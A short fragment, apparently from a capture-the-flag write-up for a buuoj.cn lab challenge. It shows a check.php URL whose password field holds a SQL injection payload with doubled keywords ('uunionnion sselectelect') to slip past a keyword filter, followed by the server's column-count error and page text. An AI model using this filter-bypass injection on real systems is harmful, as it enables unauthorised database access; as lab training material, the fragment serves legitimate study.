 全 | d0531ec0-16a4-4d2f-97f5-56c12b1131ef.node3.buuoj.cn/check.php?username=admin&password=admin%27%20uunionnion%20sselectelect%20...
Error!
GO TO WORK, GET MARRIED
The used SELECT statements have a different number of columns
HAVE SOME KIDS, PAY YOUR TAXES
WATCH YOUR TV